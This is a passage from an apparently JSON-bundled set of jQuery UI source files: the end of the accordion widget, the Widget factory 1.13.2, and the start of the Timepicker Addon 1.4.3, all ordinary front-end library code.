           maxHeight -= elem.outerHeight(true);\n                });\n\n                this.headers.each(function () {\n                    maxHeight -= $(this).outerHeight(true);\n                });\n\n                this.headers.next()\n                    .each(function () {\n                        $(this).height(Math.max(0, maxHeight -\n                            $(this).innerHeight() + $(this).height()));\n                    })\n                    .css(\"overflow\", \"auto\");\n            } else if (heightStyle === \"auto\") {\n                maxHeight = 0;\n                this.headers.next()\n                    .each(function () {\n                        maxHeight = Math.max(maxHeight, $(this).css(\"height\", \"\").height());\n                    })\n                    .height(maxHeight);\n            }\n        },\n\n        _activate: function (index) {\n            var active = this._findActive(index)[0];\n\n            // trying to activate the already active panel\n            if (active === this.active[0]) {\n                return;\n            }\n\n            // trying to collapse, simulate a click on the currently active header\n            active = active || this.active[0];\n\n            this._eventHandler({\n                target: active,\n                currentTarget: active,\n                preventDefault: $.noop\n            });\n        },\n\n        _findActive: function (selector) {\n            return typeof selector === \"number\" ? this.headers.eq(selector) : $();\n        },\n\n        _setupEvents: function (event) {\n            var events = {\n                keydown: \"_keydown\"\n            };\n            if (event) {\n                $.each(event.split(\" \"), function (index, eventName) {\n                    events[eventName] = \"_eventHandler\";\n                });\n            }\n\n            this._off(this.headers.add(this.headers.next()));\n            this._on(this.headers, events);\n            this._on(this.headers.next(), {keydown: \"_panelKeyDown\"});\n            this._hoverable(this.headers);\n            this._focusable(this.headers);\n        },\n\n        _eventHandler: function (event) {\n            var options = this.options,\n                active = this.active,\n                clicked = $(event.currentTarget),\n                clickedIsActive = clicked[0] === active[0],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : clicked.next(),\n                toHide = active.next(),\n                eventData = {\n                    oldHeader: active,\n                    oldPanel: toHide,\n                    newHeader: collapsing ? $() : clicked,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if (\n                // click on active header, but not collapsible\n                (clickedIsActive && !options.collapsible) ||\n                // allow canceling activation\n                (this._trigger(\"beforeActivate\", event, eventData) === false)) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.headers.index(clicked);\n\n            // when the call to ._toggle() comes after the class changes\n            // it causes a very odd bug in IE 8 (see #6720)\n            this.active = clickedIsActive ? $() : clicked;\n            this._toggle(eventData);\n\n            // switch classes\n            // corner classes on the previously active header stay after the animation\n            active.removeClass(\"ui-accordion-header-active ui-state-active\");\n            if (options.icons) {\n                active.children(\".ui-accordion-header-icon\")\n                    .removeClass(options.icons.activeHeader)\n                    .addClass(options.icons.header);\n            }\n\n            if (!clickedIsActive) {\n                clicked\n                    .removeClass(\"ui-corner-all\")\n                    .addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\");\n                if (options.icons) {\n                    clicked.children(\".ui-accordion-header-icon\")\n                        .removeClass(options.icons.header)\n                        .addClass(options.icons.activeHeader);\n                }\n\n                clicked\n                    .next()\n                    .addClass(\"ui-accordion-content-active\");\n            }\n        },\n\n        _toggle: function (data) {\n            var toShow = data.newPanel,\n                toHide = this.prevShow.length ? this.prevShow : data.oldPanel;\n\n            // handle activating a panel during the animation for another activation\n            this.prevShow.add(this.prevHide).stop(true, true);\n            this.prevShow = toShow;\n            this.prevHide = toHide;\n\n            if (this.options.animate) {\n                this._animate(toShow, toHide, data);\n            } else {\n                toHide.hide();\n                toShow.show();\n                this._toggleComplete(data);\n            }\n\n            toHide.attr({\n                \"aria-hidden\": \"true\"\n            });\n            toHide.prev().attr(\"aria-selected\", \"false\");\n            // if we're switching panels, remove the old header from the tab order\n            // if we're opening from collapsed state, remove the previous header from the tab order\n            // if we're collapsing, then keep the collapsing header in the tab order\n            if (toShow.length && toHide.length) {\n                toHide.prev().attr({\n                    \"tabIndex\": -1,\n                    \"aria-expanded\": \"false\"\n                });\n            } else if (toShow.length) {\n                this.headers.filter(function () {\n                    return $(this).attr(\"tabIndex\") === 0;\n                })\n                    .attr(\"tabIndex\", -1);\n            }\n\n            toShow\n                .attr(\"aria-hidden\", \"false\")\n                .prev()\n                .attr({\n                    \"aria-selected\": \"true\",\n                    tabIndex: 0,\n                    \"aria-expanded\": \"true\"\n                });\n        },\n\n        _animate: function (toShow, toHide, data) {\n            var total, easing, duration,\n                that = this,\n                adjust = 0,\n                down = toShow.length &&\n                    (!toHide.length || (toShow.index() < toHide.index())),\n                animate = this.options.animate || {},\n                options = down && animate.down || animate,\n                complete = function () {\n                    that._toggleComplete(data);\n                };\n\n            if (typeof options === \"number\") {\n                duration = options;\n            }\n            if (typeof options === \"string\") {\n                easing = options;\n            }\n            // fall back from options to animation in case of partial down settings\n            easing = easing || options.easing || animate.easing;\n            duration = duration || options.duration || animate.duration;\n\n            if (!toHide.length) {\n                return toShow.animate(showProps, duration, easing, complete);\n            }\n            if (!toShow.length) {\n                return toHide.animate(hideProps, duration, easing, complete);\n            }\n\n            total = toShow.show().outerHeight();\n            toHide.animate(hideProps, {\n                duration: duration,\n                easing: easing,\n                step: function (now, fx) {\n                    fx.now = Math.round(now);\n                }\n            });\n            toShow\n                .hide()\n                .animate(showProps, {\n                    duration: duration,\n                    easing: easing,\n                    complete: complete,\n                    step: function (now, fx) {\n                        fx.now = Math.round(now);\n                        if (fx.prop !== \"height\") {\n                            adjust += fx.now;\n                        } else if (that.options.heightStyle !== \"content\") {\n                            fx.now = Math.round(total - toHide.outerHeight() - adjust);\n                            adjust = 0;\n                        }\n                    }\n                });\n        },\n\n        _toggleComplete: function (data) {\n            var toHide = data.oldPanel;\n\n            toHide\n                .removeClass(\"ui-accordion-content-active\")\n                .prev()\n                .removeClass(\"ui-corner-top\")\n                .addClass(\"ui-corner-all\");\n\n            // Work around for rendering bug in IE (#5421)\n            if (toHide.length) {\n                toHide.parent()[0].className = toHide.parent()[0].className;\n            }\n            this._trigger(\"activate\", null, data);\n        }\n    });\n});\n","jquery/ui-modules/widget.js":"/*!\n * jQuery UI Widget 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Widget\n//>>group: Core\n//>>description: Provides a factory for creating stateful widgets with a common API.\n//>>docs: http://api.jqueryui.com/jQuery.widget/\n//>>demos: http://jqueryui.com/widget/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var widgetUuid = 0;\n    var widgetHasOwnProperty = Array.prototype.hasOwnProperty;\n    var widgetSlice = Array.prototype.slice;\n\n    $.cleanData = ( function( orig ) {\n        return function( elems ) {\n            var events, elem, i;\n            for ( i = 0; ( elem = elems[ i ] ) != null; i++ ) {\n\n                // Only trigger remove when necessary to save time\n                events = $._data( elem, \"events\" );\n                if ( events && events.remove ) {\n                    $( elem ).triggerHandler( \"remove\" );\n                }\n            }\n            orig( elems );\n        };\n    } )( $.cleanData );\n\n    $.widget = function( name, base, prototype ) {\n        var existingConstructor, constructor, basePrototype;\n\n        // ProxiedPrototype allows the provided prototype to remain unmodified\n        // so that it can be used as a mixin for multiple widgets (#8876)\n        var proxiedPrototype = {};\n\n        var namespace = name.split( \".\" )[ 0 ];\n        name = name.split( \".\" )[ 1 ];\n        var fullName = namespace + \"-\" + name;\n\n        if ( !prototype ) {\n            prototype = base;\n            base = $.Widget;\n        }\n\n        if ( Array.isArray( prototype ) ) {\n            prototype = $.extend.apply( null, [ {} ].concat( prototype ) );\n        }\n\n        // Create selector for plugin\n        $.expr.pseudos[ fullName.toLowerCase() ] = function( elem ) {\n            return !!$.data( elem, fullName );\n        };\n\n        $[ namespace ] = $[ namespace ] || {};\n        existingConstructor = $[ namespace ][ name ];\n        constructor = $[ namespace ][ name ] = function( options, element ) {\n\n            // Allow instantiation without \"new\" keyword\n            if ( !this || !this._createWidget ) {\n                return new constructor( options, element );\n            }\n\n            // Allow instantiation without initializing for simple inheritance\n            // must use \"new\" keyword (the code above always passes args)\n            if ( arguments.length ) {\n                this._createWidget( options, element );\n            }\n        };\n\n        // Extend with the existing constructor to carry over any static properties\n        $.extend( constructor, existingConstructor, {\n            version: prototype.version,\n\n            // Copy the object used to create the prototype in case we need to\n            // redefine the widget later\n            _proto: $.extend( {}, prototype ),\n\n            // Track widgets that inherit from this widget in case this widget is\n            // redefined after a widget inherits from it\n            _childConstructors: []\n        } );\n\n        basePrototype = new base();\n\n        // We need to make the options hash a property directly on the new instance\n        // otherwise we'll modify the options hash on the prototype that we're\n        // inheriting from\n        basePrototype.options = $.widget.extend( {}, basePrototype.options );\n        $.each( prototype, function( prop, value ) {\n            if ( typeof value !== \"function\" ) {\n                proxiedPrototype[ prop ] = value;\n                return;\n            }\n            proxiedPrototype[ prop ] = ( function() {\n                function _super() {\n                    return base.prototype[ prop ].apply( this, arguments );\n                }\n\n                function _superApply( args ) {\n                    return base.prototype[ prop ].apply( this, args );\n                }\n\n                return function() {\n                    var __super = this._super;\n                    var __superApply = this._superApply;\n                    var returnValue;\n\n                    this._super = _super;\n                    this._superApply = _superApply;\n\n                    returnValue = value.apply( this, arguments );\n\n                    this._super = __super;\n                    this._superApply = __superApply;\n\n                    return returnValue;\n                };\n            } )();\n        } );\n        constructor.prototype = $.widget.extend( basePrototype, {\n\n            // TODO: remove support for widgetEventPrefix\n            // always use the name + a colon as the prefix, e.g., draggable:start\n            // don't prefix for widgets that aren't DOM-based\n            widgetEventPrefix: existingConstructor ? ( basePrototype.widgetEventPrefix || name ) : name\n        }, proxiedPrototype, {\n            constructor: constructor,\n            namespace: namespace,\n            widgetName: name,\n            widgetFullName: fullName\n        } );\n\n        // If this widget is being redefined then we need to find all widgets that\n        // are inheriting from it and redefine all of them so that they inherit from\n        // the new version of this widget. We're essentially trying to replace one\n        // level in the prototype chain.\n        if ( existingConstructor ) {\n            $.each( existingConstructor._childConstructors, function( i, child ) {\n                var childPrototype = child.prototype;\n\n                // Redefine the child widget using the same prototype that was\n                // originally used, but inherit from the new version of the base\n                $.widget( childPrototype.namespace + \".\" + childPrototype.widgetName, constructor,\n                    child._proto );\n            } );\n\n            // Remove the list of existing child constructors from the old constructor\n            // so the old child constructors can be garbage collected\n            delete existingConstructor._childConstructors;\n        } else {\n            base._childConstructors.push( constructor );\n        }\n\n        $.widget.bridge( name, constructor );\n\n        return constructor;\n    };\n\n    $.widget.extend = function( target ) {\n        var input = widgetSlice.call( arguments, 1 );\n        var inputIndex = 0;\n        var inputLength = input.length;\n        var key;\n        var value;\n\n        for ( ; inputIndex < inputLength; inputIndex++ ) {\n            for ( key in input[ inputIndex ] ) {\n                value = input[ inputIndex ][ key ];\n                if ( widgetHasOwnProperty.call( input[ inputIndex ], key ) && value !== undefined ) {\n\n                    // Clone objects\n                    if ( $.isPlainObject( value ) ) {\n                        target[ key ] = $.isPlainObject( target[ key ] ) ?\n                            $.widget.extend( {}, target[ key ], value ) :\n\n                            // Don't extend strings, arrays, etc. with objects\n                            $.widget.extend( {}, value );\n\n                        // Copy everything else by reference\n                    } else {\n                        target[ key ] = value;\n                    }\n                }\n            }\n        }\n        return target;\n    };\n\n    $.widget.bridge = function( name, object ) {\n        var fullName = object.prototype.widgetFullName || name;\n        $.fn[ name ] = function( options ) {\n            var isMethodCall = typeof options === \"string\";\n            var args = widgetSlice.call( arguments, 1 );\n            var returnValue = this;\n\n            if ( isMethodCall ) {\n\n                // If this is an empty collection, we need to have the instance method\n                // return undefined instead of the jQuery instance\n                if ( !this.length && options === \"instance\" ) {\n                    returnValue = undefined;\n                } else {\n                    this.each( function() {\n                        var methodValue;\n                        var instance = $.data( this, fullName );\n\n                        if ( options === \"instance\" ) {\n                            returnValue = instance;\n                            return false;\n                        }\n\n                        if ( !instance ) {\n                            return $.error( \"cannot call methods on \" + name +\n                                \" prior to initialization; \" +\n                                \"attempted to call method '\" + options + \"'\" );\n                        }\n\n                        if ( typeof instance[ options ] !== \"function\" ||\n                            options.charAt( 0 ) === \"_\" ) {\n                            return $.error( \"no such method '\" + options + \"' for \" + name +\n                                \" widget instance\" );\n                        }\n\n                        methodValue = instance[ options ].apply( instance, args );\n\n                        if ( methodValue !== instance && methodValue !== undefined ) {\n                            returnValue = methodValue && methodValue.jquery ?\n                                returnValue.pushStack( methodValue.get() ) :\n                                methodValue;\n                            return false;\n                        }\n                    } );\n                }\n            } else {\n\n                // Allow multiple hashes to be passed on init\n                if ( args.length ) {\n                    options = $.widget.extend.apply( null, [ options ].concat( args ) );\n                }\n\n                this.each( function() {\n                    var instance = $.data( this, fullName );\n                    if ( instance ) {\n                        instance.option( options || {} );\n                        if ( instance._init ) {\n                            instance._init();\n                        }\n                    } else {\n                        $.data( this, fullName, new object( options, this ) );\n                    }\n                } );\n            }\n\n            return returnValue;\n        };\n    };\n\n    $.Widget = function( /* options, element */ ) {};\n    $.Widget._childConstructors = [];\n\n    $.Widget.prototype = {\n        widgetName: \"widget\",\n        widgetEventPrefix: \"\",\n        defaultElement: \"<div>\",\n\n        options: {\n            classes: {},\n            disabled: false,\n\n            // Callbacks\n            create: null\n        },\n\n        _createWidget: function( options, element ) {\n            element = $( element || this.defaultElement || this )[ 0 ];\n            this.element = $( element );\n            this.uuid = widgetUuid++;\n            this.eventNamespace = \".\" + this.widgetName + this.uuid;\n\n            this.bindings = $();\n            this.hoverable = $();\n            this.focusable = $();\n            this.classesElementLookup = {};\n\n            if ( element !== this ) {\n                $.data( element, this.widgetFullName, this );\n                this._on( true, this.element, {\n                    remove: function( event ) {\n                        if ( event.target === element ) {\n                            this.destroy();\n                        }\n                    }\n                } );\n                this.document = $( element.style ?\n\n                    // Element within the document\n                    element.ownerDocument :\n\n                    // Element is window or document\n                    element.document || element );\n                this.window = $( this.document[ 0 ].defaultView || this.document[ 0 ].parentWindow );\n            }\n\n            this.options = $.widget.extend( {},\n                this.options,\n                this._getCreateOptions(),\n                options );\n\n            this._create();\n\n            if ( this.options.disabled ) {\n                this._setOptionDisabled( this.options.disabled );\n            }\n\n            this._trigger( \"create\", null, this._getCreateEventData() );\n            this._init();\n        },\n\n        _getCreateOptions: function() {\n            return {};\n        },\n\n        _getCreateEventData: $.noop,\n\n        _create: $.noop,\n\n        _init: $.noop,\n\n        destroy: function() {\n            var that = this;\n\n            this._destroy();\n            $.each( this.classesElementLookup, function( key, value ) {\n                that._removeClass( value, key );\n            } );\n\n            // We can probably remove the unbind calls in 2.0\n            // all event bindings should go through this._on()\n            this.element\n                .off( this.eventNamespace )\n                .removeData( this.widgetFullName );\n            this.widget()\n                .off( this.eventNamespace )\n                .removeAttr( \"aria-disabled\" );\n\n            // Clean up events and states\n            this.bindings.off( this.eventNamespace );\n        },\n\n        _destroy: $.noop,\n\n        widget: function() {\n            return this.element;\n        },\n\n        option: function( key, value ) {\n            var options = key;\n            var parts;\n            var curOption;\n            var i;\n\n            if ( arguments.length === 0 ) {\n\n                // Don't return a reference to the internal hash\n                return $.widget.extend( {}, this.options );\n            }\n\n            if ( typeof key === \"string\" ) {\n\n                // Handle nested keys, e.g., \"foo.bar\" => { foo: { bar: ___ } }\n                options = {};\n                parts = key.split( \".\" );\n                key = parts.shift();\n                if ( parts.length ) {\n                    curOption = options[ key ] = $.widget.extend( {}, this.options[ key ] );\n                    for ( i = 0; i < parts.length - 1; i++ ) {\n                        curOption[ parts[ i ] ] = curOption[ parts[ i ] ] || {};\n                        curOption = curOption[ parts[ i ] ];\n                    }\n                    key = parts.pop();\n                    if ( arguments.length === 1 ) {\n                        return curOption[ key ] === undefined ? null : curOption[ key ];\n                    }\n                    curOption[ key ] = value;\n                } else {\n                    if ( arguments.length === 1 ) {\n                        return this.options[ key ] === undefined ? null : this.options[ key ];\n                    }\n                    options[ key ] = value;\n                }\n            }\n\n            this._setOptions( options );\n\n            return this;\n        },\n\n        _setOptions: function( options ) {\n            var key;\n\n            for ( key in options ) {\n                this._setOption( key, options[ key ] );\n            }\n\n            return this;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"classes\" ) {\n                this._setOptionClasses( value );\n            }\n\n            this.options[ key ] = value;\n\n            if ( key === \"disabled\" ) {\n                this._setOptionDisabled( value );\n            }\n\n            return this;\n        },\n\n        _setOptionClasses: function( value ) {\n            var classKey, elements, currentElements;\n\n            for ( classKey in value ) {\n                currentElements = this.classesElementLookup[ classKey ];\n                if ( value[ classKey ] === this.options.classes[ classKey ] ||\n                    !currentElements ||\n                    !currentElements.length ) {\n                    continue;\n                }\n\n                // We are doing this to create a new jQuery object because the _removeClass() call\n                // on the next line is going to destroy the reference to the current elements being\n                // tracked. We need to save a copy of this collection so that we can add the new classes\n                // below.\n                elements = $( currentElements.get() );\n                this._removeClass( currentElements, classKey );\n\n                // We don't use _addClass() here, because that uses this.options.classes\n                // for generating the string of classes. We want to use the value passed in from\n                // _setOption(), this is the new value of the classes option which was passed to\n                // _setOption(). We pass this value directly to _classes().\n                elements.addClass( this._classes( {\n                    element: elements,\n                    keys: classKey,\n                    classes: value,\n                    add: true\n                } ) );\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._toggleClass( this.widget(), this.widgetFullName + \"-disabled\", null, !!value );\n\n            // If the widget is becoming disabled, then nothing is interactive\n            if ( value ) {\n                this._removeClass( this.hoverable, null, \"ui-state-hover\" );\n                this._removeClass( this.focusable, null, \"ui-state-focus\" );\n            }\n        },\n\n        enable: function() {\n            return this._setOptions( { disabled: false } );\n        },\n\n        disable: function() {\n            return this._setOptions( { disabled: true } );\n        },\n\n        _classes: function( options ) {\n            var full = [];\n            var that = this;\n\n            options = $.extend( {\n                element: this.element,\n                classes: this.options.classes || {}\n            }, options );\n\n            function bindRemoveEvent() {\n                var nodesToBind = [];\n\n                options.element.each( function( _, element ) {\n                    var isTracked = $.map( that.classesElementLookup, function( elements ) {\n                        return elements;\n                    } )\n                        .some( function( elements ) {\n                            return elements.is( element );\n                        } );\n\n                    if ( !isTracked ) {\n                        nodesToBind.push( element );\n                    }\n                } );\n\n                that._on( $( nodesToBind ), {\n                    remove: \"_untrackClassesElement\"\n                } );\n            }\n\n            function processClassString( classes, checkOption ) {\n                var current, i;\n                for ( i = 0; i < classes.length; i++ ) {\n                    current = that.classesElementLookup[ classes[ i ] ] || $();\n                    if ( options.add ) {\n                        bindRemoveEvent();\n                        current = $( $.uniqueSort( current.get().concat( options.element.get() ) ) );\n                    } else {\n                        current = $( current.not( options.element ).get() );\n                    }\n                    that.classesElementLookup[ classes[ i ] ] = current;\n                    full.push( classes[ i ] );\n                    if ( checkOption && options.classes[ classes[ i ] ] ) {\n                        full.push( options.classes[ classes[ i ] ] );\n                    }\n                }\n            }\n\n            if ( options.keys ) {\n                processClassString( options.keys.match( /\\S+/g ) || [], true );\n            }\n            if ( options.extra ) {\n                processClassString( options.extra.match( /\\S+/g ) || [] );\n            }\n\n            return full.join( \" \" );\n        },\n\n        _untrackClassesElement: function( event ) {\n            var that = this;\n            $.each( that.classesElementLookup, function( key, value ) {\n                if ( $.inArray( event.target, value ) !== -1 ) {\n                    that.classesElementLookup[ key ] = $( value.not( event.target ).get() );\n                }\n            } );\n\n            this._off( $( event.target ) );\n        },\n\n        _removeClass: function( element, keys, extra ) {\n            return this._toggleClass( element, keys, extra, false );\n        },\n\n        _addClass: function( element, keys, extra ) {\n            return this._toggleClass( element, keys, extra, true );\n        },\n\n        _toggleClass: function( element, keys, extra, add ) {\n            add = ( typeof add === \"boolean\" ) ? add : extra;\n            var shift = ( typeof element === \"string\" || element === null ),\n                options = {\n                    extra: shift ? keys : extra,\n                    keys: shift ? element : keys,\n                    element: shift ? this.element : element,\n                    add: add\n                };\n            options.element.toggleClass( this._classes( options ), add );\n            return this;\n        },\n\n        _on: function( suppressDisabledCheck, element, handlers ) {\n            var delegateElement;\n            var instance = this;\n\n            // No suppressDisabledCheck flag, shuffle arguments\n            if ( typeof suppressDisabledCheck !== \"boolean\" ) {\n                handlers = element;\n                element = suppressDisabledCheck;\n                suppressDisabledCheck = false;\n            }\n\n            // No element argument, shuffle and use this.element\n            if ( !handlers ) {\n                handlers = element;\n                element = this.element;\n                delegateElement = this.widget();\n            } else {\n                element = delegateElement = $( element );\n                this.bindings = this.bindings.add( element );\n            }\n\n            $.each( handlers, function( event, handler ) {\n                function handlerProxy() {\n\n                    // Allow widgets to customize the disabled handling\n                    // - disabled as an array instead of boolean\n                    // - disabled class as method for disabling individual parts\n                    if ( !suppressDisabledCheck &&\n                        ( instance.options.disabled === true ||\n                            $( this ).hasClass( \"ui-state-disabled\" ) ) ) {\n                        return;\n                    }\n                    return ( typeof handler === \"string\" ? instance[ handler ] : handler )\n                        .apply( instance, arguments );\n                }\n\n                // Copy the guid so direct unbinding works\n                if ( typeof handler !== \"string\" ) {\n                    handlerProxy.guid = handler.guid =\n                        handler.guid || handlerProxy.guid || $.guid++;\n                }\n\n                var match = event.match( /^([\\w:-]*)\\s*(.*)$/ );\n                var eventName = match[ 1 ] + instance.eventNamespace;\n                var selector = match[ 2 ];\n\n                if ( selector ) {\n                    delegateElement.on( eventName, selector, handlerProxy );\n                } else {\n                    element.on( eventName, handlerProxy );\n                }\n            } );\n        },\n\n        _off: function( element, eventName ) {\n            eventName = ( eventName || \"\" ).split( \" \" ).join( this.eventNamespace + \" \" ) +\n                this.eventNamespace;\n            element.off( eventName );\n\n            // Clear the stack to avoid memory leaks (#10056)\n            this.bindings = $( this.bindings.not( element ).get() );\n            this.focusable = $( this.focusable.not( element ).get() );\n            this.hoverable = $( this.hoverable.not( element ).get() );\n        },\n\n        _delay: function( handler, delay ) {\n            function handlerProxy() {\n                return ( typeof handler === \"string\" ? instance[ handler ] : handler )\n                    .apply( instance, arguments );\n            }\n            var instance = this;\n            return setTimeout( handlerProxy, delay || 0 );\n        },\n\n        _hoverable: function( element ) {\n            this.hoverable = this.hoverable.add( element );\n            this._on( element, {\n                mouseenter: function( event ) {\n                    this._addClass( $( event.currentTarget ), null, \"ui-state-hover\" );\n                },\n                mouseleave: function( event ) {\n                    this._removeClass( $( event.currentTarget ), null, \"ui-state-hover\" );\n                }\n            } );\n        },\n\n        _focusable: function( element ) {\n            this.focusable = this.focusable.add( element );\n            this._on( element, {\n                focusin: function( event ) {\n                    this._addClass( $( event.currentTarget ), null, \"ui-state-focus\" );\n                },\n                focusout: function( event ) {\n                    this._removeClass( $( event.currentTarget ), null, \"ui-state-focus\" );\n                }\n            } );\n        },\n\n        _trigger: function( type, event, data ) {\n            var prop, orig;\n            var callback = this.options[ type ];\n\n            data = data || {};\n            event = $.Event( event );\n            event.type = ( type === this.widgetEventPrefix ?\n                type :\n                this.widgetEventPrefix + type ).toLowerCase();\n\n            // The original event may come from any element\n            // so we need to reset the target on the new event\n            event.target = this.element[ 0 ];\n\n            // Copy original event properties over to the new event\n            orig = event.originalEvent;\n            if ( orig ) {\n                for ( prop in orig ) {\n                    if ( !( prop in event ) ) {\n                        event[ prop ] = orig[ prop ];\n                    }\n                }\n            }\n\n            this.element.trigger( event, data );\n            return !( typeof callback === \"function\" &&\n                callback.apply( this.element[ 0 ], [ event ].concat( data ) ) === false ||\n                event.isDefaultPrevented() );\n        }\n    };\n\n    $.each( { show: \"fadeIn\", hide: \"fadeOut\" }, function( method, defaultEffect ) {\n        $.Widget.prototype[ \"_\" + method ] = function( element, options, callback ) {\n            if ( typeof options === \"string\" ) {\n                options = { effect: options };\n            }\n\n            var hasOptions;\n            var effectName = !options ?\n                method :\n                options === true || typeof options === \"number\" ?\n                    defaultEffect :\n                    options.effect || defaultEffect;\n\n            options = options || {};\n            if ( typeof options === \"number\" ) {\n                options = { duration: options };\n            } else if ( options === true ) {\n                options = {};\n            }\n\n            hasOptions = !$.isEmptyObject( options );\n            options.complete = callback;\n\n            if ( options.delay ) {\n                element.delay( options.delay );\n            }\n\n            if ( hasOptions && $.effects && $.effects.effect[ effectName ] ) {\n                element[ method ]( options );\n            } else if ( effectName !== method && element[ effectName ] ) {\n                element[ effectName ]( options.duration, options.easing, callback );\n            } else {\n                element.queue( function( next ) {\n                    $( this )[ method ]();\n                    if ( callback ) {\n                        callback.call( element[ 0 ] );\n                    }\n                    next();\n                } );\n            }\n        };\n    } );\n\n    return $.widget;\n\n} );\n","jquery/ui-modules/timepicker.js":"/*! jQuery Timepicker Addon - v1.4.3 - 2013-11-30\n* http://trentrichardson.com/examples/timepicker\n* Copyright (c) 2013 Trent Richardson; Licensed MIT */\n(function (factory) {\n    if (typeof define === 'function' && define.amd) {\n        define([\n            \"jquery\",\n            \"jquery-ui-modules/datepicker\",\n            \"jquery-ui-modules/slider\"\n        ], factory);\n    } else {\n        factory(jQuery);\n    }\n}(function ($) {\n\n    /*\n    * Lets not redefine timepicker, Prevent \"Uncaught RangeError: Maximum call stack size exceeded\"\n    */\n    $.ui.timepicker = $.ui.timepicker || {};\n    if ($.ui.timepicker.version) {\n        return;\n    }\n\n    /*\n    * Extend jQueryUI, get it started with our version number\n    */\n    $.extend($.ui, {\n        timepicker: {\n            version: \"1.4.3\"\n        }\n    });\n\n    /*\n    * Timepicker manager.\n    * Use the singleton instance of this class, $.timepicker, to interact with the time picker.\n    * Settings for (groups of) time pickers are maintained in an instance object,\n    * allowing multiple different settings on the same page.\n    */\n    var Timepicker = function () {\n        this.regional = []; // Available regional settings, indexed by language code\n        this.regional[''] = { // Default regional settings\n            currentText: 'Now',\n            closeText: 'Done',\n            amNames: ['AM', 'A'],\n            pmNames: ['PM', 'P'],\n            timeFormat: 'HH:mm',\n            timeSuffix: '',\n            timeOnlyTitle: 'Choose Time',\n            timeText: 'Time',\n            hourText: 'Hour',\n            minuteText: 'Minute',\n            secondText: 'Second',\n            millisecText: 'Millisecond',\n            microsecText: 'Microsecond',\n            timezoneText: 'Time Zone',\n            isRTL: false\n        };\n        this._defaults = { // Global defaults for all the datetime picker instances\n            showButtonPanel: true,\n            timeOnly: false,\n            showHour: null,\n            showMinute: null,\n            showSecond: null,\n            showMillisec: null,\n            showMicrosec: null,\n            showTimezone: null,\n            showTime: true,\n            stepHour: 1,\n            stepMinute: 1,\n            stepSecond: 1,\n            stepMillisec: 1,\n            stepMicrosec: 1,\n            hour: 0,\n            minute: 0,\n            second: 0,\n            millisec: 0,\n            microsec: 0,\n            timezone: null,\n            hourMin: 0,\n            minuteMin: 0,\n            secondMin: 0,\n            millisecMin: 0,\n            microsecMin: 0,\n            hourMax: 23,\n            minuteMax: 59,\n            secondMax: 59,\n            millisecMax: 999,\n            microsecMax: 999,\n            minDateTime: null,\n            maxDateTime: null,\n            onSelect: null,\n            hourGrid: 0,\n            minuteGrid: 0,\n            secondGrid: 0,\n            millisecGrid: 0,\n            microsecGrid: 0,\n            alwaysSetTime: true,\n            separator: ' ',\n            altFieldTimeOnly: true,\n            altTimeFormat: null,\n            altSeparator: null,\n            altTimeSuffix: null,\n            pickerTimeFormat: null,\n            pickerTimeSuffix: null,\n            showTimepicker: true,\n            timezoneList: null,\n            addSliderAccess: false,\n            sliderAccessArgs: null,\n            controlType: 'slider',\n            defaultValue: null,\n            parse: 'strict'\n        };\n        $.extend(this._defaults, this.regional['']);\n    };\n\n    $.extend(Timepicker.prototype, {\n        $input: null,\n        $altInput: null,\n        $timeObj: null,\n        inst: null,\n        hour_slider: null,\n        minute_slider: null,\n        second_slider: null,\n        millisec_slider: null,\n        microsec_slider: null,\n        timezone_select: null,\n        hour: 0,\n        minute: 0,\n        second: 0,\n        millisec: 0,\n        microsec: 0,\n        timezone: null,\n        hourMinOriginal: null,\n        minuteMinOriginal: null,\n        secondMinOriginal: null,\n        millisecMinOriginal: null,\n        microsecMinOriginal: null,\n        hourMaxOriginal: null,\n        minuteMaxOriginal: null,\n        secondMaxOriginal: null,\n        millisecMaxOriginal: null,\n        microsecMaxOriginal: null,\n        ampm: '',\n        formattedDate: '',\n        formattedTime: '',\n        formattedDateTime: '',\n        timezoneList: null,\n        units: ['hour', 'minute', 'second', 'millisec', 'microsec'],\n        support: {},\n        control: null,\n\n        /*\n        * Override the default settings for all instances of the time picker.\n        * @param  {Object} settings  object - the new settings to use as defaults (anonymous object)\n        * @return {Object} the manager object\n        */\n        setDefaults: function (settings) {\n            extendRemove(this._defaults, settings || {});\n            return this;\n        },\n\n        /*\n        * Create a new Timepicker instance\n        */\n        _newInst: function ($input, opts) {\n            var tp_inst = new Timepicker(),\n                inlineSettings = {},\n                fns = {},\n                overrides, i;\n\n            for (var attrName in this._defaults) {\n                if (this._defaults.hasOwnProperty(attrName)) {\n                    var attrValue = $input.attr('time:' + attrName);\n                    if (attrValue) {\n                        try {\n                            inlineSettings[attrName] = eval(attrValue);\n                        } catch (err) {\n                            inlineSettings[attrName] = attrValue;\n                        }\n                    }\n                }\n            }\n\n            overrides = {\n                beforeShow: function (input, dp_inst) {\n                    if ($.isFunction(tp_inst._defaults.evnts.beforeShow)) {\n                        return tp_inst._defaults.evnts.beforeShow.call($input[0], input, dp_inst, tp_inst);\n                    }\n                },\n                onChangeMonthYear: function (year, month, dp_inst) {\n                    // Update the time as well : this prevents the time from disappearing from the $input field.\n                    tp_inst._updateDateTime(dp_inst);\n                    if ($.isFunction(tp_inst._defaults.evnts.onChangeMonthYear)) {\n                        tp_inst._defaults.evnts.onChangeMonthYear.call($input[0], year, month, dp_inst, tp_inst);\n                    }\n                },\n                onClose: function (dateText, dp_inst) {\n                    if (tp_inst.timeDefined === true && $input.val() !== '') {\n                        tp_inst._updateDateTime(dp_inst);\n                    }\n                    if ($.isFunction(tp_inst._defaults.evnts.onClose)) {\n                        tp_inst._defaults.evnts.onClose.call($input[0], dateText, dp_inst, tp_inst);\n                    }\n                }\n            };\n            for (i in overrides) {\n                if (overrides.hasOwnProperty(i)) {\n                    fns[i] = opts[i] || 